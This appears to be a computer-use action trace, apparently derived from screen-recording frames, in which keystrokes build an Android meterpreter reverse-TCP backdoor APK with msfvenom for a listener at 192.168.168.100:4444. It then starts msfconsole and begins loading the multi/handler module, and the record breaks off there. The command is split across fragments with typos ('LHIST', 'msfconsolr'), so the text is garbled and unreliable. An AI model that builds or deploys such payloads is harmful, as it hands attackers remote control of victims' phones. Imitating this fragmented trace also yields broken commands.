
Step: Run msfvenom to build and_backdoor.apk, an android/meterpreter/reverse_tcp payload for 192.168.168.100:4444
{"action": "type", "text": "enom -p andro"}

{"action": "type", "text": "id/meterpre"}

{"action": "type", "text": "ter/reverse"}

{"action": "type", "text": "_tcp LHIST"}

{"action": "type", "text": "=192.168.168.1"}

{"action": "type", "text": "00 LPORT=4444"}

{"action": "type", "text": "-o and_back"}

{"action": "type", "text": "door.apk"}

Step: Start msfconsole in a new tab and load the multi/handler module
{"action": "type", "text": "msfconsolr\\"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "use mul"}

{"action": "key", "text": "Return"}
